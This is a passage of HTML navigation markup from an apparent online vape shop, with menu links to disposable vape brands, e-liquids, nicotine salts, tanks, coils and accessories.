                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/buy-hayati-twist-5000-best-hayati-disposable-vapes" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Twist 5000 Puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/9000-randm-tornado-any-2-for-18" class="drawer-menu-grandchild__link-item">
                              <span >9000 RandM Tornado</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-max" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Pro Max</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-plus-any-2-for-19" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Pro Plus </span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-ultra/hayati-pro-ultra" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Ultra</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ivg-2400" class="drawer-menu-grandchild__link-item">
                              <span >IVG 2400</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/orange-county-cbd" class="drawer-menu-grandchild__link-item">
                              <span >ORANGE COUNTY CBD</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/fumot-digital-box-12000" class="drawer-menu-grandchild__link-item">
                              <span >Fumot Digital Box 12000</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/r-and-m" class="drawer-menu-grandchild__link-item">
                              <span >RANDM TORNADO 7000 PUFFS</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-prime-deluxe-18000-puffs" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Prime Deluxe 18000 Puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/elux-cyberover-15000-disposable-vape" class="drawer-menu-grandchild__link-item">
                              <span >Elux Cyberover 15000 Disposable Vape</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/fumot-15000-puffs" class="drawer-menu-grandchild__link-item">
                              <span >Fumot 15000 Puffs</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-5"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-5"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-10"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-10"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
